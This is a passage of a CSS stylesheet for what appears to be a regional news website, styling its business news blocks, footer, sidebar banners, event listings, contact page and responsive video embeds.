    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 13px
}

.businessNews__item {
    width: 237px;
    height: 179px;
    display: block;
    position: relative
}

.businessNews__item-overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0
}

.businessNews__item-biggest {
    height: 239px;
    width: 480px;
    position: relative
}

.businessNews__item-biggest:nth-child(3) {
    margin-top: 6px
}

.businessNews__item-biggest:nth-child(1) {
    margin-bottom: 6px
}

.businessNews__item-biggest-n {
    margin-top: 0!important;
    margin-bottom: 6px!important
}

footer {
    width: 100%;
    background: #2f606e;
    border-bottom: 8px solid #b11217;
    height: 361px
}

footer .wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    position: relative
}

footer .header-social {
    float: none;
    margin-left: 0
}

.footer__developer {
    position: absolute;
    right: 0;
    bottom: 117px
}

.footer__developer a {
    font-weight: 500;
    font-size: 8px
}

.footer__developer div {
    width: 129px;
    height: 35px;
    background: url(img/phoenix.png) no-repeat;
    margin-top: 13px;
    margin-left: 4px
}

.footer__toTop {
    width: 133px;
    height: 41px;
    background: #b11217;
    position: absolute;
    right: 0;
    bottom: 0;
    display: block;
    font-weight: 600;
    text-align: center;
    line-height: 41px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.footer__toTop:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #c00e14
}

.footer__logo {
    width: 207px;
    height: 361px;
    background: #b11217;
    display: block
}

.footer__logo img {
    margin-left: 20px;
    margin-top: 52px
}

.footer__description {
    margin-left: 46px;
    margin-top: 63px
}

.footer__description h2 {
    font-family: Arsenal, sans-serif;
    font-size: 16px;
    color: #fff;
    margin-bottom: 47px;
    font-weight: 400
}

.footer__description h3 {
    font-family: Roboto, sans-serif;
    font-size: 16px;
    color: #fff;
    margin-bottom: 10px;
    font-weight: 400
}

.footer__description p {
    font-size: 14px;
    font-family: Arsenal, sans-serif;
    color: #fff;
    margin-bottom: 18px
}

.footer__description p a:hover {
    text-decoration: underline
}

.footer__contacts {
    margin-top: 63px;
    margin-left: 40px
}

.footer__contacts p:first-child {
    font-size: 13px;
    font-family: Arsenal, sans-serif;
    color: #fff;
    margin-bottom: 39px
}

.footer__contacts h3 {
    font-family: Roboto, sans-serif;
    font-size: 16px;
    color: #fff;
    margin-bottom: 10px;
    font-weight: 400
}

.footer__contacts p:nth-child(3) {
    font-size: 14px;
    font-family: Arsenal, sans-serif;
    color: #fff
}

.footer__contacts p:nth-child(3) a {
    text-decoration: none;
    color: #fff
}

.footer__contacts p:nth-child(3) a:hover {
    text-decoration: underline
}

.footer__social {
    margin-left: 54px;
    margin-top: 37px
}

.sidebar {
    width: 309px;
    font-family: Roboto, sans-serif !important;
    font-size: 0.75em;
    font-weight: bold;
}

.sidebar__businessMain {
    display: block;
    width: 309px;
    height: 283px;
    position: relative;
    text-decoration: none
}

.sidebar__businessMain:hover p:nth-child(4) {
    text-decoration: underline
}

.sidebar__businessMain img {
    position: absolute;
    top: 0
}

.sidebar__businessMain p {
    position: relative;
    text-align: center;
    font-family: Roboto, sans-serif;
    color: #fff
}

.sidebar__businessMain p:nth-child(3) {
    font-size: 18px;
    padding-top: 155px
}

.sidebar__businessMain p:nth-child(4) {
    font-size: 14px;
    padding: 15px 20px 0
}

.sidebar__weWrite {
    width: 309px;
    height: 103px;
    background: #d3dde0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 13px
}

.sidebar__weWrite p {
    font-family: Arsenal, sans-serif;
    font-size: 14px;
    color: #3c7a8c;
    text-align: center
}

.sidebar__offer,
.sidebar__offering {
    height: 41px;
    font-family: Arsenal, sans-serif;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    display: block;
    width: 100%;
    text-decoration: none;
    text-align: center;
    line-height: 41px
}

.sidebar__offer {
    background: #3c7a8c;
    margin-top: -15px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__offer:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217
}

.sidebar__offering {
    background: #3c7a8c;
    margin-top: 13px
}

.sidebar__offering:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217
}

.sidebar__firstBanner {
    margin-top: 13px;
    display: block;
    height: 330px;
    overflow: hidden;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__secondBanner,
.sidebar__thirdBanner {
    margin-top: 26px;
    display: block;
    overflow: hidden
}

.sidebar__firstBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__secondBanner {
    height: 329px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__secondBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__thirdBanner {
    height: 71px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__fifthBanner,
.sidebar__fourthBanner {
    margin-top: 14px;
    display: block;
    overflow: hidden
}

.sidebar__thirdBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__fourthBanner {
    height: 236px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__fourthBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__fifthBanner {
    height: 72px;
    background: red;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__fifthBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__sixBanner {
    margin-top: 13px;
    display: block;
    height: 296px;
    overflow: hidden;
    background: red;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.afisha__block,
.sidebar__news-addInfo {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox
}

.sidebar__sixBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__archive {
    width: 100%;
    border: 1px solid #ccc;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 15px;
    min-height: 665px;
    padding-left: 16px;
    padding-top: 38px;
    padding-right: 16px
}

.sidebar__archive h3 {
    text-transform: uppercase;
    font-family: Roboto, sans-serif;
    font-size: 18px;
    color: #b11217;
    position: relative;
    margin-bottom: 34px
}

.sidebar__archive h3:after {
    position: absolute;
    content: '';
    background: url(img/archive.png) no-repeat;
    top: -8px;
    right: 0;
    width: 38px;
    height: 40px
}

.sidebar__news {
    margin-bottom: 17px
}

.sidebar__news-caption {
    text-decoration: none;
    color: #000;
    font-family: Roboto, sans-serif;
    font-size: 14px
}

.sidebar__news-caption:hover {
    text-decoration: underline
}

.sidebar__news-caption h4 {
    font-weight: 700
}

.sidebar__news-addInfo {
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-top: 10px
}

.sidebar__news-addInfo a {
    color: #b1b1b1;
    font-family: Roboto, sans-serif;
    font-size: 12px;
    text-decoration: none;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__news-addInfo a:hover {
    color: #b11217;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__news-addInfo span {
    color: #b1b1b1;
    font-family: Roboto, sans-serif;
    font-size: 12px;
    text-decoration: none;
    margin-left: 30px;
    position: relative
}

#offer,
.fotorama__wrap {
    margin: auto
}

.sidebar__news-addInfo span:before {
    content: '';
    background: url(img/news-clock.png) no-repeat;
    width: 14px;
    height: 14px;
    position: absolute;
    top: 0;
    left: -21px
}

.sidebar__showAll {
    width: 100%;
    height: 41px;
    font-family: Arsenal, sans-serif;
    color: #fff;
    text-align: center;
    line-height: 41px;
    background: #b11217;
    text-decoration: none;
    display: block
}

#offer h4,
#offer input[type=submit],
#offer span {
    text-align: center;
    font-family: Roboto, sans-serif;
    font-weight: 500
}

* {
    outline: 0;
    -ms-text-size-adjust: none;
    -webkit-text-size-adjust: none;
    text-size-adjust: none;
    -webkit-transition: -webkit-filter .25s ease;
    transition: -webkit-filter .25s ease;
    transition: filter .25s ease;
    transition: filter .25s ease, -webkit-filter .25s ease
}

.mfp-wrap~* {
    -webkit-filter: blur(1px);
    filter: blur(1px)
}

.mfp-close-btn-in .mfp-close {
    color: #fff!important;
    font-size: 38px;
    right: 22px;
    top: 12px
}

#offer h4,
#offer span {
    color: #3c7a8c
}

.fotorama__nav-wrap {
    position: absolute;
    bottom: 25px;
    z-index: 5
}

.fotorama__thumb {
    border: 2px solid #b11217!important;
    -webkit-box-sizing: border-box!important;
    box-sizing: border-box!important
}

.fotorama__thumb-border {
    border-color: #f7f7f7!important
}

.pluso-more {
    display: none!important
}

.pageviews-placeholder {
    display: block;
    opacity: 1
}

#offer .ajax-loader,
#offer form br {
    display: none
}

#wpcomm {
    margin-bottom: 0!important
}

#comments {
    background: #efeded
}

#searchform {
    float: left
}

#offer {
    width: 100%;
    max-width: 477px;
    background: #fff;
    position: relative;
    padding-bottom: 20px;
    padding-top: 20px
}

#offer h4 {
    font-size: 18px;
    padding-top: 23px;
    padding-bottom: 24px
}

#offer span {
    font-size: 14px;
    display: block
}

#offer input[type=email],
#offer input[type=text] {
    max-width: 383px;
    width: 95%;
    margin: auto auto 10px;
    text-align: center;
    border: 1px solid #aba9a9;
    color: #aba9a9;
    display: block;
    padding: 12px 0;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

#offer input[type=email]:active,
#offer input[type=email]:focus,
#offer input[type=text]:active,
#offer input[type=text]:focus {
    border-color: #b11217;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

#offer input[type=submit] {
    max-width: 250px;
    width: 95%;
    background: #5295a8;
    border: none;
    color: #fff;
    height: 47px;
    margin: 10px auto 20px;
    display: block;
    position: relative;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

#offer form>p>span:nth-child(11),
#offer form>p>span:nth-child(16) {
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 15px
}

#offer input[type=submit]:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217;
    cursor: pointer
}

#offer textarea {
    max-width: 344px;
    width: 95%;
    margin: auto;
    border: 1px solid #aba9a9;
    background: 0 0;
    color: #aba9a9;
    display: block;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    resize: none;
    height: 95px;
    padding: 15px 18px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2)
}

#offer textarea:active,
#offer textarea:focus {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    border-color: #b11217
}

#offer form>p>span:nth-child(1) {
    padding-bottom: 10px
}

#offer form>p>span:nth-child(1) br,
#offer form>p>span:nth-child(11) br,
#offer form>p>span:nth-child(16) br {
    display: block
}

#offer form>p>span:nth-child(11) {
    color: #b0b0b0;
    font-style: italic;
    padding: 13px 0 0
}

#offer form>p>span:nth-child(16) {
    color: #5295a8;
    padding: 13px 0 10px
}

.afisha__block {
    width: 965px;
    margin-top: 13px;
    display: flex;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.afisha__item,
.afisha__item-format {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.afisha__item {
    width: 473px;
    height: 430px;
    border: 1px solid #eedfea;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-bottom: 23px;
    -webkit-box-shadow: 0 5px 4px -2px rgba(0, 0, 0, .4);
    box-shadow: 0 5px 4px -2px rgba(0, 0, 0, .4)
}

.afisha__item-left {
    width: 223px;
    height: 100%;
    -webkit-border-radius: 1px solide #eedfea;
    border-radius: 1px solide #eedfea;
    position: relative;
    overflow: hidden
}

.afisha__item-format {
    width: 100%;
    position: absolute;
    bottom: 31px;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.afisha__item-format p:nth-child(1),
.afisha__item-format p:nth-child(2) {
    padding: 6px 20px;
    font-family: Roboto, sans-serif;
    font-weight: 600;
    color: #fff
}

.afisha__item-format p:nth-child(1) {
    background: #d18386;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    margin-right: 10px
}

.afisha__item-format p:nth-child(2) {
    background: #89a8b2;
    -webkit-border-radius: 6px;
    border-radius: 6px
}

.afisha__item-caption,
.afisha__item-description {
    left: 20px;
    font-weight: 500;
    font-family: Roboto, sans-serif
}

.afisha__item-right {
    width: 250px;
    height: 100%;
    background: #eceeee;
    position: relative
}

.afisha__item-caption {
    position: absolute;
    top: 14px;
    color: #101010;
    padding-right: 66px;
    font-size: 16px
}

.afisha__item-description {
    position: absolute;
    top: 74px;
    padding-right: 20px;
    font-size: 13px;
    color: #15323b
}

.afisha__item-schedule {
    width: 250px;
    height: 92px;
    position: absolute;
    bottom: 0;
    background: #c2d2d7;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none;
    color: #333334;
    -webkit-transition: .4s ease;
    transition: .4s ease
}

.afisha__item-schedule:hover {
    -webkit-transition: .4s ease;
    transition: .4s ease;
    background: #beced4
}

.afisha__item-schedule span {
    font-family: Roboto, sans-serif;
    text-transform: uppercase
}

.afisha__item-ageLimit {
    padding: 7px 14px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background: #71B0C2;
    position: absolute;
    top: 7px;
    right: 7px
}

.afisha__item-ageLimit span {
    font-family: Roboto, sans-serif;
    font-weight: 600;
    color: #fff
}

.businessNews__item .businessNews__item-overlay,
.businessNews__item-biggest .businessNews__item-overlay {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.businessNews__item:hover .businessNews__item-overlay {
    background: rgba(0, 0, 0, .5)!important;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.businessNews__item-biggest:hover .businessNews__item-overlay {
    background: rgba(26, 11, 35, .7)!important;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.footer__contacts p:first-child br:nth-child(3),
.footer__contacts p:first-child br:nth-child(4),
.mediaHeader {
    display: none
}

.header-social #tw {
    position: relative;
    top: 2px
}

.header-social #vk {
    position: relative;
    top: -1px
}

.header-social #gplus {
    position: relative;
    top: 2px
}

.header-social #inst {
    position: relative;
    top: 0
}

#offer .mfp-close {
    color: #000!important;
    right: 0!important
}

@media screen and (min-width:1400px) {
    #vkme {
        display: block;
        position: fixed;
        width: 100%;
        height: 78px;
        z-index: 10;
        top: 60%;
        -webkit-transition: .9s ease;
        transition: .9s ease
    }
    #vkme .wrapper {
        width: 1320px;
        margin: auto;
        position: relative
    }
    #vkme .wrapper a {
        display: block;
        width: 78px;
        height: 70px;
        background: url(img/vkwidget.png) no-repeat;
        position: absolute;
        top: 0;
        right: -78px;
        -webkit-filter: saturate(1.5);
        filter: saturate(1.5);
        -webkit-transition: .4s ease-in-out;
        transition: .4s ease-in-out
    }
    #vkme .wrapper a:nth-child(2) {
        top: -72px;
        background: url(img/smiling.png) no-repeat
    }
    #vkme .wrapper a:nth-child(3) {
        top: -144px;
        background: url(img/ffds.png) no-repeat
    }
    #vkme .wrapper a:hover {
        -webkit-transition: .4s ease-in-out;
        transition: .4s ease-in-out;
        -webkit-filter: saturate(1);
        filter: saturate(1)
    }
}

.hc__footer,
footer .hc__ht {
    display: none!important
}

#HyperComments_Box {
    background: #f2f0f0
}

#hypercomments_widget {
    max-width: 1320px;
    margin: auto
}

.hc__form__send {
    background: #2f606e!important
}

#acf-upgrade-notice,
.pluso-counter {
    display: none
}

.mfp-bg,
.mfp-fade,
.mfp-fade.mfp-bg.mfp-ready {
    min-width: 1340px!important
}

.pluso-wrap div b {
    font-family: Roboto
}

.news__video {
    height: 600px;
    max-width: 1062px;
    -webkit-box-shadow: 0 6px 7px -3px rgba(3, 3, 3, .6);
    box-shadow: 0 6px 7px -3px rgba(3, 3, 3, .6);
    width: 100%;
    margin: auto!important;
    position: relative
}

.news__video iframe {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.sidebar__afisha a:nth-child(3),
.sidebar__afisha a:nth-child(4) {
    margin-top: 16px
}

.afisha__another-items {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-top: 26px
}

.afisha__longBanner {
    width: 966px;
    height: 92px;
    display: block;
    margin-top: 40px;
    margin-bottom: 25px
}

.afisha__longBanner a {
    display: block;
    width: inherit;
    height: inherit;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.afisha__item-review,
.afisha__theater {
    width: 100%;
    text-align: center;
    color: #fff;
    font-weight: 500;
    position: absolute;
    font-family: Roboto, sans-serif
}

.afisha__longBanner a:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.afisha__theater {
    top: 15px;
    left: 0;
    font-size: 15px
}

.afisha__item-review {
    display: block;
    height: 42px;
    bottom: 91px;
    background: #ccc2c3;
    text-decoration: none;
    line-height: 42px;
    -webkit-transition: .4s ease;
    transition: .4s ease;
    font-size: 14px
}

.afisha__item-review:hover {
    background: #d18386;
    -webkit-transition: .4s ease;
    transition: .4s ease
}

#videoCheck {
    width: 20px;
    height: 20px;
    fill: #fff
}

.sidebar__afisha-bottom,
.sidebar__sixthBanner,
div.sidebar__fourBanner a {
    display: block;
    width: 100%;
    overflow: hidden
}

.news__item-videoCheck {
    position: absolute;
    top: 4px;
    left: 4px;
    z-index: 50
}

div.sidebar__fourBanner {
    margin-top: 16px;
    height: 564px;
    border: 1px solid #cbcbcb
}

div.sidebar__fourBanner p {
    font-family: Roboto, sans-serif;
    font-size: 12px;
    font-weight: 600;
    padding: 36px 24px;
    border-bottom: 1px solid #cbcbcb
}

div.sidebar__fourBanner a {
    height: 413px
}

.sidebar__sixthBanner {
    height: 92px;
    margin-top: 60px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #3c7a8c
}

.sidebar__sixthBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__afisha .sidebar__offering {
    margin-top: 46px
}

.sidebar__afisha .sidebar__weWrite {
    margin-top: 0
}

.sidebar__afisha-bottom {
    height: 336px
}

.afisha__item-advanInfo {
    width: 250px;
    height: 92px;
    position: absolute;
    bottom: 0;
    background: #c2d2d7;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none;
    color: #333334;
    -webkit-transition: .4s ease;
    transition: .4s ease;
    font-family: Roboto, sans-serif;
    font-size: 16px;
    font-weight: 600
}

.afisha__wrap-inside .news__container-author span,
.afisha__wrap-inside .news__container-date span {
    color: #000
}

.afisha__wrap-inside {
    width: 435px;
    height: auto
}

.afisha__wrap-inside h3 {
    color: #000;
    width: 100%;
    margin-top: 35px
}

.afisha__wrap-inside .news__wrap {
    width: 100%;
    position: static!important
}

.afisha__wrap-inside .news__wrap-underText {
    width: 100%;
    padding: 35px 0
}

.afisha__wrap-inside .news__wrap-underImage {
    width: 399px;
    height: 580px;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 52
}

.afisha__wrap-inside .news__container-author {
    margin-top: 35px
}

.afisha__wrap-inside .news__container-date span:nth-child(2):before {
    background: url(img/2clockinside.png) no-repeat
}

.afisha__wrap-inside .news__container-date span:nth-child(3):before {
    background: url(img/2visible.png) no-repeat
}

.afisha__item-scheduleInside {
    width: 250px;
    height: 92px;
    bottom: 0;
    background: #c2d2d7;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #333334!important;
    -webkit-transition: .4s ease;
    transition: .4s ease;
    text-decoration: none
}

.afisha__item-scheduleInside span {
    font-family: Roboto, sans-serif;
    text-transform: uppercase
}

.afisha__mainImage {
    width: 100%;
    height: 100%;
    position: relative;
    border-bottom: 7px solid #b11217;
    padding-bottom: 35px;
    margin-bottom: 35px
}

.afisha__items-f {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-top: 0
}

.afisha__items-f .afisha__item:first-child {
    margin-right: 20px
}

.afisha-list .nav-sublist {
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around
}

.afisha-list .nav-sublist>li {
    width: 20%;
    position: relative
}

.afisha-list .nav-sublist>li>ul {
    width: 100%;
    padding: 0
}

.afisha-list .nav-sublist>li>ul>li {
    margin-right: 0;
    margin-left: 0;
    text-align: right;
    padding-right: 30px
}

.afisha-list .nav-sublist>li>ul>li a {
    font-size: 17.1px;
    font-weight: 600
}

.afisha-list .nav-sublist li:nth-child(1) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/acorn.png) no-repeat;
    width: 42px;
    height: 54px;
    position: absolute;
    top: -16px;
    left: -67px
}

.afisha-list .nav-sublist li:nth-child(2) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/asmile.png) no-repeat;
    width: 51px;
    height: 52px;
    position: absolute;
    top: -16px;
    left: -67px
}

.afisha-list .nav-sublist li:nth-child(3) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/astar.png) no-repeat;
    width: 54px;
    height: 53px;
    position: absolute;
    top: -16px;
    left: -67px
}

.afisha-list .nav-sublist li:nth-child(4) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/afilm.png) no-repeat;
    width: 63px;
    height: 53px;
    position: absolute;
    top: -16px;
    left: -67px
}

.regional__caption {
    background: #fff;
    height: 41px;
    width: -webkit-calc(100% + 11px);
    width: calc(100% + 11px);
    border-bottom: 2px solid #b11217;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-left: -13px;
}

.regional__caption ul {
    list-style: none;
}

.regional__caption li {
    background: #b11217;
    float: left;
}

.regional__caption a {
    line-height: 41px;

padding: 0 20px;

font-size: 14px;

text-decoration: none;
font-family: Arsenal, sans-serif;
color: #fff;
}

#content.main .wrapper {
    padding-top: 0px;
}

.regional__items {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}


.news__item-biggest.regional {
    width: 457px;
    height: 454px;
}

.contacts-sidebar {
    padding: 35px 0;
    background-color: #efefef;
    margin-top: 28px;
    height: 563px;
}

.menu-contacts ul {
    list-style: none;
}

.menu-contacts-item {
    padding-left: 50px;
    display: flow-root;
    display: -ms-flexbox;
}

.menu-contacts-item:hover {
    background: white;
}

.menu-contacts-item:hover span {
    color: #3c7a8c;
}

.menu-item-link {
    padding: 13px 0;
    float: left;
}

.menu-item-link span {
    text-decoration: none;
    color: black;
}

.menu-item-icon {
    background-color: #b11217;
    float: right;
    position: absolute;
    right: 1%;
}

.menu-contacts-item:hover .menu-item-icon {
    background: #3c7a8c;
    transition: 0.2s;
}

.menu-item-icon div{
    background: url(http://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/icon-menu.png) no-repeat;
    height: 40px;
    width: 40px;
}

.menu-contacts a:nth-child(1) .menu-item-icon div { background-position: -1px -3px; }
.menu-contacts a:nth-child(2) .menu-item-icon div { background-position: -3px -55px; }
.menu-contacts a:nth-child(3) .menu-item-icon div { background-position: -2px -98px; }
.menu-contacts a:nth-child(4) .menu-item-icon div { background-position: -3px -138px; }
.menu-contacts a:nth-child(5) .menu-item-icon div { background-position: -3px -181px; }
.menu-contacts a:nth-child(6) .menu-item-icon div { background-position: -3px -228px; }
.menu-contacts a:nth-child(7) .menu-item-icon div { background-position: -3px -274px; }
.menu-contacts a:nth-child(8) .menu-item-icon div { background-position: -3px -320px; }

.feedback-contacts {
    padding-left: 50px;
    margin-top: 100px;
    color: #018790;
}

.icon-feedback {
    margin-bottom: 10px;
}

.logo-contact {
    float: left;
}

.content-contacts {
    padding-left: 270px;
    font-family: Roboto, sans-serif;
    color: #b11217;
}

.tittle-contacts {
    padding-bottom: 15px;
}

.info-contacts {
    padding-top: 25px;
}

.info-contacts table {
    width: 100%;
}

.info-contacts tr{
    display: block;
    margin-bottom: 20px;
    height: 40px;
}

.info-contacts td {
    display: inline-block;
}

.info-contacts td:nth-child(1) {
    float: left;
    width: 30%;
}

.info-contacts td:nth-child(2) {
    color: #666;
}

.send-news {
    padding: 30px;
    padding-left: 40px;
    background-color: #f0f0f0;
    font-family: Roboto, sans-serif;
}

.right-send-news {
    float: left;
    color: #018790;
    margin-right: 40px;
}

.send-button {
    padding: 0px 2px;
}

.caption-send-button {
    padding: 30px 0;
}

.caption-send-button span {
    font-size: 0.7em;
}

.tittle-send-news {
    margin-bottom: 20px;
}

.tittle-send-news span {
    font-weight: bold;
    font-size: 1.1em;
}

.copyright-contact {
    margin-left: 200px;
    margin-top: 15px;
    color: #a9a9a9;
}

.social-contact{
    margin: 0 15px;
    font-family: Roboto, sans-serif;
    font-size: 0.75em;
    font-weight: bold;
}

.social-item {
    float: left;
    margin-right: 10px;
}

.social-contact div:nth-last-child(2) {
    margin-right: 0px;
}

.social-item:hover img {
    opacity: 0.6;
    transition: 0.3s;
}

.social-item span {
    display: block;
    margin-top: 10px !important;
}

/* .container {
position: relative;
width: 100%;
height: 0;
padding-bottom: 75%;
}
.video {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}*/

/* Код для адаптации видео */
.video-responsive {
position:relative;
padding-bottom:56.25%;
padding-top:30px;
height:0;
overflow:hidden;
}
.video-responsive iframe,
.video-responsive object,
.video-responsive embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
/* Конец кода для адаптации видео */


.thumb-wrap {
  position: relative;
